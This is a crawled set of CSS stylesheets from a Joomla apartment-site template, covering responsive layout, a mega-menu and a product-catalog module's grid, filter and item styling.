  #jm-allpage .djtabs.default-theme .djtabs-title-wrapper .djtabs-title {
    width: 100% !important;
  }
  #jm-allpage .side-tabs-left-ms .djtabs.default-theme .tabs-wrapper,
  #jm-allpage .side-tabs-right-ms .djtabs.default-theme .tabs-wrapper,
  #jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-in-border,
  #jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-in-border {
    width: 100%;
  }
  #jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-in,
  #jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-in {
    padding: 30px 0;
  }
}
@media (max-width: 560px) {
  .jm-tabs-content .jm-title {
    clear: both;
    padding-top: 20px;
  }
}
@media (max-width: 480px) {
  input,
  select,
  textarea {
    width: 100%;
  }
  dl.tabs,
  .nav-tabs {
    display: block !important;
  }
  dl.tabs dt.tabs,
  .nav-tabs > li {
    float: none !important;
  }
  dl.tabs dt.tabs a,
  .nav-tabs > li a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
@media (max-width: 360px) {
  #jm-logo-sitedesc {
    max-width: 260px;
  }
  #jm-top-menu-in {
    padding: 0;
  }
}
@media (max-width: 979px) {
  .dj-slide-title {
    display: block;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-rendering: optimizeLegibility;
    box-sizing: border-box;
  }
  .dj-slide-description,
  .dj-slide-description p {
    display: block;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-rendering: optimizeLegibility;
    box-sizing: border-box;
  }
}
@media (max-width: 767px) {
  #jm-header .dj-readmore-wrapper {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .dj-slide-title {
    font-size: 14px !important;
  }
  .dj-slide-desc-text {
    padding: 10px !important;
  }
  .dj-readmore-wrapper {
    display: none !important;
  }
}
@media (max-width: 320px) {
  .dj-slide-title,
  .nivo-controlNav,
  .dj-indicators,
  .navigation-container-custom,
  .dj-slide-description,
  .dj-slide-desc-text,
  .dj-slide-desc-bg {
    display: none !important;
  }
}
/*# sourceMappingURL=/templates/jm-apartments/css/template_responsive.22.map */

--- FILE ---
content_type: text/css
request_url: https://cchcubic.com/templates/jm-apartments/css/djmegamenu.22.css
body_size: 7468
content:
.cf:before,
.cf:after {
  display: table;
  content: "";
  line-height: 0;
}
.cf:after {
  clear: both;
}
.dj-megamenu-override {
  position: relative;
  display: inline-block;
  vertical-align: top;
  z-index: 500;
  text-align: left;
}
.dj-megamenu-override li.dj-up {
  background-image: none;
  position: relative;
  display: block;
  float: left;
  padding: 0;
  margin: 0 0 0 1px;
  z-index: 1;
}
.dj-megamenu-override li.dj-up:first-child {
  margin: 0;
}
.dj-megamenu-override li.dj-up a.dj-up_a {
  font-size: 16px;
  font-family: "Microsoft JhengHei", sans-serif;
  font-weight: 400;
  display: block;
  text-decoration: none;
  text-transform: none;
  padding: 22px 16px;
  line-height: 20px;
  cursor: pointer;
  color: #242424;
}
.dj-megamenu-override li.dj-up a.dj-up_a span {
  display: block;
}
.dj-megamenu-override li.dj-up a.dj-up_a small.subtitle {
  display: block;
  font-size: 10px;
  text-transform: none;
  line-height: 1.2;
  opacity: 0.8;
}
.dj-megamenu-override li.dj-up.active a.dj-up_a,
.dj-megamenu-override li.dj-up:hover a.dj-up_a,
.dj-megamenu-override li.dj-up.hover a.dj-up_a {
  color: #3b4952;
}
.dj-megamenu-override li.dj-up:hover a.dj-up_a,
.dj-megamenu-override li.dj-up.hover a.dj-up_a {
  position: relative;
}
.dj-megamenu-override li.dj-up:hover a.dj-up_a:after,
.dj-megamenu-override li.dj-up.hover a.dj-up_a:after {
  content: '';
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 4px;
  left: 0;
  right: auto;
  background: #3b4952;
}
.dj-megamenu-override li.separator > a {
  cursor: default;
}
.dj-megamenu-sticky {
  margin: 0 !important;
  line-height: 1;
  background: #ffffff;
}
.dj-megamenu-sticky ul.dj-megamenu-override {
  margin: 0 !important;
}
.dj-megamenu-override .dj-stickylogo.dj-align-center {
  text-align: center;
  margin: 10px;
}
.dj-megamenu-override .dj-stickylogo.dj-align-left {
  text-align: left;
  margin: 10px;
}
.dj-megamenu-override .dj-stickylogo.dj-align-right {
  text-align: right;
  margin: 10px;
}
#jm-top-menu .dj-megamenu-offcanvas .dj-mobile-open-btn,
#jm-top-menu .dj-megamenu-accordion .dj-mobile-open-btn,
#jm-top-menu .dj-megamenu-select .dj-mobile-open-btn {
  margin-top: 20px;
  margin-bottom: 20px;
}
.dj-megamenu-offcanvas .dj-mobile-open-btn,
.dj-megamenu-accordion .dj-mobile-open-btn,
.dj-megamenu-select .dj-mobile-open-btn {
  background: none !important;
  border-radius: 0;
  color: #242424;
}
.dj-megamenu-offcanvas .dj-mobile-open-btn:hover,
.dj-megamenu-accordion .dj-mobile-open-btn:hover,
.dj-megamenu-select .dj-mobile-open-btn:hover {
  color: #3b4952;
}
#jm-allpage .select-input .dj-select {
  vertical-align: top;
  max-width: none;
  margin: 10px 0;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  padding: 8px;
  vertical-align: middle;
  border: 1px solid #e8e8e8;
  color: #aab0b4;
  background: #ffffff;
  height: 38px;
  line-height: 38px;
}
.dj-megamenu-override li.dj-up:hover,
.dj-megamenu-override li.dj-up.hover,
.dj-megamenu-override .dj-submenu > li:hover,
.dj-megamenu-override .dj-subtree > li:hover {
  position: relative;
  z-index: 200;
}
.dj-megamenu-override li div.dj-subwrap {
  position: absolute;
  left: auto;
  right: auto;
  top: -9999px;
  visibility: hidden;
}
.dj-megamenu-override li:hover div.dj-subwrap,
.dj-megamenu-override li.hover div.dj-subwrap {
  left: 0;
  right: auto;
  top: 100%;
  visibility: visible;
  z-index: 300;
  box-sizing: border-box;
}
.dj-megamenu-override li:hover div.dj-subwrap div.dj-subwrap-in,
.dj-megamenu-override li.hover div.dj-subwrap div.dj-subwrap-in {
  background: #3b4952;
}
.dj-megamenu-override li:hover div.dj-subwrap div.dj-subwrap,
.dj-megamenu-override li.hover div.dj-subwrap div.dj-subwrap {
  left: 100%;
  right: auto;
  top: -15px;
  z-index: 400;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
}
.dj-megamenu-override .dj-subcol {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  padding: 15px 0;
}
.dj-megamenu-override .dj-submenu > li {
  display: block;
  position: relative;
  padding: 0 25px;
  background: none;
}
.dj-megamenu-override .dj-submenu > li > a {
  color: #ffffff;
  display: block;
  line-height: 1.2em;
  text-decoration: none;
  padding: 10px 0;
}
.dj-megamenu-override .dj-submenu > li > a small.subtitle {
  display: block;
  font-size: 11px;
}
.dj-megamenu-override .dj-submenu .dj-megamenu-override .dj-submenu > li > a.listimg {
  line-height: 5px;
}
.dj-megamenu-override .dj-submenu > li:hover > a,
.dj-megamenu-override .dj-submenu > li.hover > a,
.dj-megamenu-override .dj-submenu > li.active > a {
  color: #9da2a6;
}
.dj-megamenu-override .dj-submenu > li.parent > a {
  position: relative;
}
.dj-megamenu-override .dj-submenu > li.parent > a:after {
  content: '+';
  position: absolute;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 20px;
  right: 5px;
  left: auto;
}
.dj-megamenu-override li.dj-up a.dj-up_a span.image-title {
  margin: 0 0 0 15px;
  display: inline-block;
  vertical-align: middle;
}
.dj-megamenu-override li > a > img {
  vertical-align: middle;
}
.dj-megamenu-override .dj-subtree > li > a {
  color: #ffffff;
  display: block;
  line-height: 20px;
  text-decoration: none;
  padding: 2px 15px;
  background-position: left 50%;
  background-repeat: no-repeat;
  background-image: url('../images/scheme1/li.png');
  border: none;
}
.dj-megamenu-override .dj-subtree > li > a:after {
  display: none;
}
.dj-megamenu-override .dj-subtree > li > a:first-child > a {
  border: none;
}
.dj-megamenu-override .dj-subtree > li > a small.subtitle {
  display: block;
  font-size: 0.9em;
  line-height: 1;
}
.dj-megamenu-override .dj-subtree > li:hover > a,
.dj-megamenu-override .dj-subtree > li.hover > a,
.dj-megamenu-override .dj-subtree > li.active > a {
  color: #9da2a6;
}
.dj-megamenu-override .dj-subtree > li.parent > a {
  position: relative;
}
.dj-megamenu-override .dj-subtree > li.parent > a:after {
  content: '+';
  position: absolute;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 20px;
  right: 5px;
  left: auto;
}
.dj-megamenu-override .multiple_cols .dj-subcol + .dj-subcol:after {
  content: '';
  position: absolute;
  height: 100%;
  top: 0;
  border-left: 1px solid #2f3a42;
}
.dj-megamenu-override .modules-wrap {
  color: #ffffff;
  padding: 10px 0;
}
.dj-megamenu-override .modules-wrap p {
  display: block;
  padding: 0;
}
.dj-megamenu-override .modules-wrap .moduletable {
  clear: both;
  margin: 30px 0 0;
  position: relative;
}
.dj-megamenu-override .modules-wrap .moduletable > h3 {
  color: #ffffff;
  font-weight: 400;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 1.1;
  position: relative;
  margin: 0 0 20px;
}
.dj-megamenu-override .modules-wrap .moduletable:first-child {
  margin: 0;
}
.dj-megamenu-override .nav.menu li a,
.dj-megamenu-override .nav.menu li span.separator {
  background-image: url('../images/li-white.png');
}
.dj-megamenu-override .nav.menu > li > a,
.dj-megamenu-override .nav.menu > li > span.separator {
  background: none;
  border: none;
  padding-top: 6px;
  padding-bottom: 6px;
}
.dj-megamenu-override .nav.menu > li.parent > ul,
.dj-megamenu-override .nav.menu > li.parent > ul {
  margin: 0;
}
.dj-megamenu-override li.dj-up.fullsub {
  position: static !important;
}
.dj-megamenu-override li.dj-up.fullsub a.dj-up_a {
  position: relative;
}
/*# sourceMappingURL=/templates/jm-apartments/css/djmegamenu.22.map */

--- FILE ---
content_type: text/css
request_url: https://cchcubic.com/templates/jm-apartments/css/djcatalog.22.css
body_size: 34227
content:
.cf:before,
.cf:after {
  display: table;
  content: "";
  line-height: 0;
}
.cf:after {
  clear: both;
}
.djc_clearfix {
  min-width: 0;
  display: block;
}
.djc_clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.djc_clear {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
#djcatalog a img {
  border: none;
  outline: none;
}
#djcatalog .img-polaroid,
.mod_djc_item .img-polaroid {
  border: none;
  padding: 0;
  background: none;
  box-shadow: none;
}
#djcatalog form {
  margin: 0;
}
#djcatalog .pagination {
  padding: 0;
}
.djc_readon {
  display: inline-block;
  width: 100%;
  margin: 0;
}
a.djc_rss_link {
  display: inline-block;
  margin: 0 5px;
}
#djcatalog > a.djc_rss_link {
  display: block;
  text-align: right;
  margin: 5px 0;
}
#jm-allpage .djc_price span {
  font-weight: 700;
  font-size: 15px;
}
#jm-allpage .djc_price .djc_price_old {
  text-decoration: line-through;
  font-weight: normal !important;
  color: #ff0000 !important;
}
#jm-allpage .djc_price .djc_price_new {
  color: #3b4952;
}
#lbPrevLink,
#lbNextLink {
  background-color: transparent !important;
}
.djc_cart_modal .djc_cart_popup {
  text-align: center;
}
.djc_cart_modal .djc_cart_popup p {
  margin: 30px 0 0;
  font-size: 24px;
  font-weight: bold;
  line-height: 1.2;
}
.djc_cart_modal .djc_cart_popup a {
  margin: 30px 0 0;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  padding: 6px 30px;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  color: #3b4952;
  background: transparent;
  border: 1px solid #3b4952;
}
.djc_cart_modal .djc_cart_popup a:hover {
  text-decoration: none;
  color: #ffffff;
  background: #3b4952;
}
#djcatalog .djc_subcategories h2.djc_title {
  display: none;
}
#djcatalog .djc_subcategories {
  border: none;
}
#djcatalog .djc_category h2.djc_title,
#djcatalog .djc_subcategories h2.djc_title {
  font-size: 24px;
  font-family: '微軟正黑體', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  margin: 0 0 30px;
}
#djcatalog .djc_subcategories_grid .djc_subcategory {
  float: left;
}
#djcatalog .djc_subcategories_grid {
  margin-left: -15px;
  margin-right: -15px;
}
#djcatalog .djc_subcategories_grid .djc_subcategory_bg {
  margin: 0 15px 30px;
  box-sizing: border-box;
  position: relative;
}
#djcatalog .djc_subcategory .djc_image a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  background: #3b4952;
  max-width: 100%;
}
#djcatalog .djc_subcategory .djc_image a img {
  max-width: 100%;
  box-sizing: border-box;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1);
}
#djcatalog .djc_subcategory .djc_image a:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -130%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -130%, 0);
  pointer-events: none;
}
#djcatalog .djc_subcategory .djc_image a:hover img {
  opacity: 0.8;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
#djcatalog .djc_subcategory .djc_image a:hover:after {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 130%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 130%, 0);
}
#djcatalog .djc_subcategory_in {
  text-align: center;
}
#djcatalog .djc_subcategories .djc_title h3 {
  font-size: 14px;
  font-weight: 400;
  margin: 0;
  line-height: 1.1;
  color: #3b4952;
}
#djcatalog .djc_subcategories .djc_title h3 a {
  color: #3b4952;
  text-decoration: none;
}
#djcatalog .djc_subcategories .djc_title h3 a:hover {
  color: #ffffff;
}
#djcatalog .djc_subcategories_grid .djc_title h3 a {
  display: block;
  padding-top: 20px;
  padding-left: 20px;
  padding-right: 20px;
}
#djcatalog .djc_subcategories_grid .djc_description {
  margin-top: 5px;
  padding-left: 20px;
  padding-right: 20px;
}
#djcatalog .djc_subcategories_grid .djc_subcategory_children {
  padding-left: 20px;
  padding-right: 20px;
}
#djcatalog .djc_subcategories_grid .djc_subcategory_in {
  background: #ffffff;
  padding-bottom: 15px;
}
#djcatalog .djc_subcategories_grid .djc_subcategory_in:hover {
  background: #3b4952;
  color: #ffffff;
}
#djcatalog .djc_subcategories_grid .djc_subcategory_in:hover a {
  color: #ffffff;
}
#djcatalog .djc_subcategories_grid .djc_subcategory_in:hover h3 a {
  color: #ffffff;
}
#djcatalog .djc_subcategories_grid .djc_readon,
#djcatalog .djc_subcategories_grid .clear {
  display: none;
}
#djcatalog .djc_category {
  margin: 0 0 30px;
}
#djcatalog .djc_filters .djc_filters_in {
  padding: 30px 0;
  margin: 0;
  box-shadow: none;
  border: none;
}
#djcatalog .djc_filter_list,
#djcatalog .djc_filter_map_search,
#djcatalog .djc_filter_radius_search,
#djcatalog .djc_filter_search,
#djcatalog .djc_order_buttons {
  line-height: 34px;
  margin: 0;
}
#djcatalog .djc_filter_list li,
#djcatalog .djc_filter_map_search li,
#djcatalog .djc_filter_radius_search li,
#djcatalog .djc_filter_search li,
#djcatalog .djc_order_buttons li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin-right: 20px;
  width: auto;
}
#djcatalog .djc_filter_list li:first-child span,
#djcatalog .djc_filter_map_search li:first-child span,
#djcatalog .djc_filter_radius_search li:first-child span,
#djcatalog .djc_filter_search li:first-child span,
#djcatalog .djc_order_buttons li:first-child span {
  display: inline-block;
  vertical-align: top;
  font-weight: 500;
}
#djcatalog .djc_filter_list li > span,
#djcatalog .djc_filter_map_search li > span,
#djcatalog .djc_filter_radius_search li > span,
#djcatalog .djc_filter_search li > span,
#djcatalog .djc_order_buttons li > span {
  min-width: 80px;
}
#djcatalog .djc_filter_list .inputbox,
#djcatalog .djc_filter_list select,
#djcatalog .djc_filter_map_search .inputbox,
#djcatalog .djc_filter_map_search select,
#djcatalog .djc_filter_search .inputbox {
  min-width: 300px;
  max-width: 100%;
}
#djcatalog .djc_filter_list .inputbox.input-mini,
#djcatalog .djc_filter_list select.input-mini,
#djcatalog .djc_filter_map_search .inputbox.input-mini,
#djcatalog .djc_filter_map_search select.input-mini,
#djcatalog .djc_filter_search .inputbox.input-mini {
  min-width: 0;
  max-width: 60px;
}
#djcatalog .djc_filter_list,
#djcatalog .djc_filter_map_search {
  margin: 0 0 20px;
}
#djcatalog .djc_filters form,
#djcatalog .djc_filters select,
#djcatalog .djc_filters input.inputbox {
  margin: 0;
}
#djcatalog .djc_additional_filters_in {
  padding: 30px 0;
  margin: 0;
  box-shadow: none;
  border: none;
}
#djcatalog .djc_filters .djc_adv_search_wrap,
#djcatalog .djc_additional_filters .djc_adv_search_wrap {
  margin: 15px 0 0;
  text-align: right;
}
#djcatalog .djc_filters .djc_adv_search_wrap span,
#djcatalog .djc_additional_filters .djc_adv_search_wrap span {
  color: #105791;
  cursor: pointer;
}
#djcatalog .djc_filters .djc_adv_search_wrap span:hover,
#djcatalog .djc_additional_filters .djc_adv_search_wrap span:hover {
  text-decoration: underline;
}
#djcatalog .djc_filters .djc_adv_search_wrap .icon-cog,
#djcatalog .djc_additional_filters .djc_adv_search_wrap .icon-cog,
#djcatalog .djc_filters .djc_adv_search_wrap .icon-uparrow,
#djcatalog .djc_additional_filters .djc_adv_search_wrap .icon-uparrow {
  top: 2px;
}
#djcatalog .djc_filters .djc_adv_search_wrap .icon-cog:hover,
#djcatalog .djc_additional_filters .djc_adv_search_wrap .icon-cog:hover,
#djcatalog .djc_filters .djc_adv_search_wrap .icon-uparrow:hover,
#djcatalog .djc_additional_filters .djc_adv_search_wrap .icon-uparrow:hover {
  text-decoration: none;
}
#djcatalog .djc_filters .djc_adv_search_wrap .icon-uparrow:before,
#djcatalog .djc_additional_filters .djc_adv_search_wrap .icon-uparrow:before {
  content: "\e014";
}
#djcatalog .djc_atoz .djc_atoz_in {
  padding: 30px 0;
}
#djcatalog .djc_atoz_list {
  text-align: center;
  margin: -5px 0 0;
  padding: 0;
}
#djcatalog .djc_atoz_list li {
  display: inline-block;
  vertical-align: top;
  margin: 5px 2px 0 !important;
  padding: 0;
  width: auto !important;
  list-style: none;
  background: none;
  text-align: center;
}
#djcatalog .djc_atoz_list li a {
  text-decoration: none;
}
#djcatalog .djc_atoz_list li a span,
#djcatalog .djc_atoz_list li span span {
  display: block;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 25px;
  width: 24px;
  box-sizing: border-box;
}
#djcatalog .djc_atoz_list li span span {
  cursor: default;
  background: #ffffff;
  color: #3b4952;
  border-color: transparent;
}
#djcatalog .djc_atoz_list li .btn.active {
  background: none;
  color: #3b4952;
}
#djcatalog .djc_order .djc_order_in {
  box-shadow: none;
  padding: 30px 0;
  margin: 0;
  border: none;
}
#djcatalog .djc_filters + .djc_order .djc_order_in {
  border-top: none;
}
#djcatalog .djc_order .djc_order_buttons {
  line-height: 1;
}
#djcatalog .djc_order .djc_order_buttons li {
  margin-right: 12px;
  padding-right: 20px;
  background-image: url('../images/li.png');
  background-position: right center;
  background-repeat: no-repeat;
}
#djcatalog .djc_order .djc_order_buttons li:first-child,
#djcatalog .djc_order .djc_order_buttons li:last-child {
  padding: 0;
  background: none;
}
#djcatalog .djc_order .djc_order_buttons .djcat_order_dir {
  margin: 0 0 0 6px;
}
#djcatalog .djc_layout_switch {
  padding: 30px 0 0;
}
#djcatalog .djc_layout_buttons {
  float: right;
  margin: 0;
}
#djcatalog .djc_layout_buttons li {
  float: right;
  background: none;
  padding: 0 0 0 2px;
  list-style: none;
}
#djcatalog .djc_layout_buttons li .btn {
  width: 14px;
  height: 11px;
  line-height: 1;
  box-sizing: content-box;
  position: relative;
  padding: 10px;
  background: #ffffff;
  border: none;
}
#djcatalog .djc_layout_buttons li .btn:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  right: auto;
  width: 14px;
  height: 11px;
  margin-left: -7px;
  margin-top: -6px;
}
#djcatalog .djc_layout_buttons li:nth-child(1) .btn:after {
  background: url('../images/scheme1/grid.png');
}
#djcatalog .djc_layout_buttons li:nth-child(1) .btn:hover:after,
#djcatalog .djc_layout_buttons li:nth-child(1) .btn.active:after {
  background: url('../images/catalog/grid-hover.png');
}
#djcatalog .djc_layout_buttons li:nth-child(2) .btn:after {
  background: url('../images/scheme1/table.png');
}
#djcatalog .djc_layout_buttons li:nth-child(2) .btn:hover:after,
#djcatalog .djc_layout_buttons li:nth-child(2) .btn.active:after {
  background: url('../images/catalog/table-hover.png');
}
#djcatalog .djc_layout_buttons li a img {
  display: none;
}
#djcatalog .djc_items {
  padding-top: 30px;
}
#djcatalog .djc_subcategories + div,
#djcatalog .djc_category + div,
#djcatalog div:first-child .djc_filters_in {
  border-top: 1px solid #dddddd;
}
#djcatalog .djc_filters .djc_filters_in {
  border-bottom: 1px solid #dddddd;
}
#djcatalog .djc_filters + div .djc_additional_filters_in {
  border-bottom: 1px solid #dddddd;
}
#djcatalog .djc_atoz .djc_atoz_in {
  border-bottom: 1px solid #dddddd;
}
#djcatalog .djc_order .djc_order_in {
  border-bottom: 1px solid #dddddd;
}
#djcatalog div.djc_attributes table {
  background: none;
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0;
}
#djcatalog div.djc_attributes table .djc_attribute {
  border: none;
}
#djcatalog div.djc_attributes table .djc_attribute td {
  padding: 10px;
  border: none;
  border-top: 1px solid #dddddd;
  vertical-align: middle;
}
#djcatalog div.djc_attributes table .djc_attribute:first-child td {
  border: none;
}
#djcatalog div.djc_attributes table .djc_attribute td.djc_label {
  padding-left: 0;
  padding-right: 0;
  font-weight: bold;
}
#djcatalog .djc_items .djc_item_row .djc_image a,
#djcatalog .djc_related_items .djc_item_row .djc_image a {
  margin: -20px 0 0;
  display: inline-block;
  vertical-align: top;
  background: #3b4952;
  position: relative;
  overflow: hidden;
  max-width: 100%;
}
#djcatalog .djc_items .djc_item_row .djc_image a img,
#djcatalog .djc_related_items .djc_item_row .djc_image a img {
  max-width: 100%;
  box-sizing: border-box;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1);
}
#djcatalog .djc_items .djc_item_row .djc_image a:after,
#djcatalog .djc_related_items .djc_item_row .djc_image a:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -130%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -130%, 0);
  pointer-events: none;
}
#djcatalog .djc_items .djc_item_row .djc_image a:hover img,
#djcatalog .djc_related_items .djc_item_row .djc_image a:hover img {
  opacity: 0.8;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
#djcatalog .djc_items .djc_item_row .djc_image a:hover:after,
#djcatalog .djc_related_items .djc_item_row .djc_image a:hover:after {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 130%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 130%, 0);
}
#djcatalog .djc_items .djc_item,
#djcatalog .djc_related_items .djc_item {
  float: left;
}
#djcatalog .djc_item_row {
  margin-left: -15px;
  margin-right: -15px;
}
#djcatalog .djc_items .djc_item_bg,
#djcatalog .djc_related_items .djc_item_bg {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
#djcatalog .djc_item_in {
  text-align: center;
  background: #ffffff;
  color: #242424;
  padding-top: 20px;
  padding-bottom: 20px;
}
#djcatalog .djc_item_in > div:first-child {
  padding-top: 0 !important;
}
#djcatalog .djc_items .djc_title h3,
#djcatalog .djc_related_items .djc_title h3 {
  font-size: 24px;
  font-family: '微軟正黑體', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  margin: 0;
}
#djcatalog .djc_items .djc_title h3 a,
#djcatalog .djc_related_items .djc_title h3 a {
  color: inherit;
}
#djcatalog .djc_items .djc_title h3 a:hover,
#djcatalog .djc_related_items .djc_title h3 a:hover {
  text-decoration: none;
  color: #3b4952;
}
#djcatalog .djc_items img.djc_featured_image,
#djcatalog .djc_related_items img.djc_featured_image {
  display: none;
}
#djcatalog .djc_items .featured_item .djc_title h3,
#djcatalog .djc_related_items .featured_item .djc_title h3 {
  background-image: url("../images/catalog/featured.png");
  background-position: left center;
  background-repeat: no-repeat;
  padding-left: 25px;
}
#djcatalog .djc_items .djc_title,
#djcatalog .djc_items .djc_description,
#djcatalog .djc_related_items .djc_title,
#djcatalog .djc_related_items .djc_description {
  text-align: left;
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 20px;
}
#djcatalog .djc_items .djc_title + .djc_description,
#djcatalog .djc_related_items .djc_title + .djc_description {
  padding-top: 8px;
}
#djcatalog .djc_author small,
#djcatalog .djc_date small,
#djcatalog .djc_hits small {
  font-size: 100%;
}
#djcatalog .djc_item_info {
  color: #242424;
}
#djcatalog .djc_category_info span,
#djcatalog .djc_producer_info span,
#djcatalog .djc_price span,
#djcatalog .djc_author span,
#djcatalog .djc_date span,
#djcatalog .djc_hits span,
#djcatalog .djc_contact span {
  margin-left: 5px;
}
#djcatalog .djc_items .djc_item .djc_description .djc_attributes,
#djcatalog .djc_related_items .djc_item .djc_description .djc_attributes {
  margin: 10px 0 0;
}
#djcatalog .djc_items .djc_item .djc_addtocart,
#djcatalog .djc_related_items .djc_item .djc_addtocart,
#djcatalog .djc_items .djc_item .djc_readon,
#djcatalog .djc_related_items .djc_item .djc_readon {
  margin: 20px 0 0;
  display: inline-block;
  vertical-align: top;
  width: auto;
  text-align: center;
}
#djcatalog .djc_items .djc_item .djc_addtocart + .clear,
#djcatalog .djc_related_items .djc_item .djc_addtocart + .clear {
  display: none;
}
#djcatalog .djc_items .djc_item .djc_addtocart + div + .djc_readon,
#djcatalog .djc_related_items .djc_item .djc_addtocart + div + .djc_readon {
  margin-left: 10px;
}
#djcatalog.djc_list table.category,
#djcatalog.djc_mylist table.category,
#djcatalog .djc_item_variants {
  margin: 0 0 30px;
  background: #ffffff;
  color: #242424;
}
#djcatalog.djc_list table.category .djc_td_title,
#djcatalog.djc_mylist table.category .djc_td_title,
#djcatalog .djc_item_variants .djc_td_title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.1;
}
#djcatalog.djc_list table.category .djc_td_title a,
#djcatalog.djc_mylist table.category .djc_td_title a,
#djcatalog .djc_item_variants .djc_td_title a {
  color: #242424;
}
#djcatalog.djc_list table.category .djc_td_title a:hover,
#djcatalog.djc_mylist table.category .djc_td_title a:hover,
#djcatalog .djc_item_variants .djc_td_title a:hover {
  color: #105791;
}
#djcatalog.djc_list table.category td,
#djcatalog.djc_mylist table.category td,
#djcatalog .djc_item_variants td {
  margin: 0 !important;
  padding: 20px;
  text-align: center;
  vertical-align: middle;
}
#djcatalog.djc_list table.category tr.featured_item img.djc_featured_image,
#djcatalog.djc_mylist table.category tr.featured_item img.djc_featured_image,
#djcatalog .djc_item_variants tr.featured_item img.djc_featured_image {
  display: inline-block;
  margin: 5px 0 0;
}
#djcatalog.djc_list table.category div.djc_attributes,
#djcatalog.djc_mylist table.category div.djc_attributes,
#djcatalog .djc_item_variants div.djc_attributes {
  border: 1px solid #dddddd;
}
#djcatalog.djc_list table.category div.djc_attributes table .djc_attribute td.djc_label,
#djcatalog.djc_mylist table.category div.djc_attributes table .djc_attribute td.djc_label,
#djcatalog .djc_item_variants div.djc_attributes table .djc_attribute td.djc_label {
  padding-left: 10px;
}
#djcatalog.djc_list table.category .djc_image img,
#djcatalog.djc_mylist table.category .djc_image img,
#djcatalog .djc_item_variants .djc_image img {
  max-width: none;
}
#djcatalog.djc_list table.category .djc_td_title,
#djcatalog.djc_mylist table.category .djc_td_title {
  font-size: 24px;
  font-family: '微軟正黑體', sans-serif;
  font-weight: 400;
  line-height: 1.1;
}
#djcatalog.djc_list table.category .djc_td_title a,
#djcatalog.djc_mylist table.category .djc_td_title a {
  color: inherit;
}
#djcatalog.djc_list table.category .djc_td_title a:hover,
#djcatalog.djc_mylist table.category .djc_td_title a:hover {
  text-decoration: none;
  color: #3b4952;
}
#djcatalog.djc_producer .djc_images .djc_thumbnail {
  float: left;
}
#djcatalog.djc_item h2.djc_title,
#djcatalog.djc_producer h2.djc_title {
  font-size: 24px;
  font-family: '微軟正黑體', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  margin: 0 0 30px;
}
#djcatalog.djc_item .djc_location h3,
#djcatalog.djc_item .djc_files h3,
#djcatalog.djc_item .djc_comments h3,
#djcatalog.djc_item .djc_contact_form fieldset legend,
#djcatalog.djc_item .djc_related_items .djc_related_title {
  font-size: 20px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0 0 22.5px;
}
#djcatalog.djc_item .djc_contact_form fieldset legend {
  color: #242424;
}
#djcatalog .djc_contact_form,
#djcatalog.djc_item .djc_contact_form_toggler,
#djcatalog.djc_item .djc_item_info,
#djcatalog.djc_item .djc_addtocart,
#djcatalog.djc_item .djc_social_ad,
